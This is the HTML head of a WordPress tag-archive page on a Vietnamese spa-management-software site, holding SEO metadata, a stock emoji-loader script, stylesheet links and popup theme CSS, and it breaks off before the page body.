

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idspa.vn/tag/mua-phan-mem-quan-ly-spa/
body_size: 26037
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>mua phần mềm quản lý spa Archives - IDSPA.VN</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://idspa.vn/tag/mua-phan-mem-quan-ly-spa/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="mua phần mềm quản lý spa Archives - IDSPA.VN">
<meta property="og:url" content="https://idspa.vn/tag/mua-phan-mem-quan-ly-spa/">
<meta property="og:site_name" content="IDSPA.VN">
<meta property="og:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:secure_url" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="377">
<meta property="og:image:alt" content="phần mềm quản lý spa">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="mua phần mềm quản lý spa Archives - IDSPA.VN">
<meta name="twitter:site" content="@hIdspaPhanMemSpa">
<meta name="twitter:image" content="https://idspa.vn/wp-content/uploads/2020/09/logo1-05-1024x377.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa","description":"","url":"https:\/\/idspa.vn\/tag\/mua-phan-mem-quan-ly-spa\/","hasPart":[{"@type":"BlogPosting","headline":"[4+] l\u01b0u \u00fd khi mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa b\u1ea1n bu\u1ed9c ph\u1ea3i bi\u1ebft","name":"[4+] l\u01b0u \u00fd khi mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa b\u1ea1n bu\u1ed9c ph\u1ea3i bi\u1ebft","url":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","mainEntityOfPage":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","dateModified":"2022-04-30T18:40:24+07:00","datePublished":"2022-04-16T16:35:36+07:00","author":{"@type":"Person","name":"Hu\u1ef3nh Trang","url":"https:\/\/idspa.vn\/author\/huynh-trang-idspa-phan-mem-quan-ly-spa\/","description":"T\u00f4i l\u00e0 Trang Hu\u1ef3nh, hi\u1ec7n \u0111ang l\u00e0 CEO &amp; Co-Founder c\u1ee7a IDSPA - Ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd Spa. T\u00f4i v\u00e0 nh\u00e2n s\u1ef1 IDSPA \u0111\u00e3 d\u00e0nh th\u1eddi gian d\u00e0i nghi\u00ean c\u1ee9u, t\u00ecm hi\u1ec3u v\u1ec1 quy tr\u00ecnh qu\u1ea3n l\u00fd c\u1ee7a Spa, TMV, Clinic,.. \u0111\u1ec3 \u0111\u01b0a ra gi\u1ea3i ph\u00e1p ph\u00f9 h\u1ee3p. V\u1edbi kinh nghi\u1ec7m v\u00e0 hi\u1ec7n \u0111ang \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1c chu\u1ed7i chi nh\u00e1nh, chu\u1ed7i nh\u01b0\u1ee3ng quy\u1ec1n v\u00e0 c\u00e1c ch\u1ee7 spa l\u1edbn, nh\u1ecf trong qu\u1ea3n l\u00fd, T\u00f4i hy v\u1ecdng nh\u1eefng ki\u1ebfn th\u1ee9c chia s\u1ebb c\u00f3 th\u1ec3 gi\u00fap m\u1ecdi ng\u01b0\u1eddi \u0111\u1ea1t th\u00e0nh c\u00f4ng trong qu\u1ea3n l\u00fd hi\u1ec7u qu\u1ea3.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4e4cd50f6154c34d102482b1fdffbb1d?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Hu\u1ef3nh Trang","logo":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2020\/09\/logo1-05.png"}},"image":{"@type":"ImageObject","url":"https:\/\/idspa.vn\/wp-content\/uploads\/2022\/04\/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet.jpg","height":798,"width":1215},"keywords":["mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa","ph\u1ea7n m\u1ec1m IDSPA","ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa t\u1ed1t nh\u1ea5t"],"commentCount":"4","comment":"","wordCount":2378}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Feed" href="https://idspa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; Comments Feed" href="https://idspa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDSPA.VN &raquo; mua phần mềm quản lý spa Tag Feed" href="https://idspa.vn/tag/mua-phan-mem-quan-ly-spa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idspa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://idspa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://idspa.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idspa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='essensial-blocks-animation-css' href='https://idspa.vn/wp-content/plugins/essential-blocks/assets/css/animate.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css' href='https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/css/style-1.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-2.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://idspa.vn/wp-content/themes/engitech/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-awesome-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-flaticon-font-css' href='https://idspa.vn/wp-content/themes/engitech/css/flaticon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://idspa.vn/wp-content/themes/engitech/css/slick-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://idspa.vn/wp-content/themes/engitech/css/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='engitech-style-css' href='https://idspa.vn/wp-content/themes/engitech/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://idspa.vn/wp-content/themes/engitech/inc/backend/css/simple-likes-public.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://idspa.vn/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5302-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://idspa.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://idspa.vn/wp-content/uploads/elementor/css/global.css?ver=1674136053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10470-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://idspa.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 4428: Default Theme */
.pum-theme-4428, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4428 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-4428 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-4428 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-4428 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 4429: Light Box */
.pum-theme-4429, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-4429 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4429 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4429 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-4429 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 4430: Enterprise Blue */
.pum-theme-4430, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4430 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4430 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-4430 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4430 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 4431: Hello Box */
.pum-theme-4431, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-4431 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-4431 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4431 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4431 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 4432: Cutting Edge */
.pum-theme-4432, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-4432 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
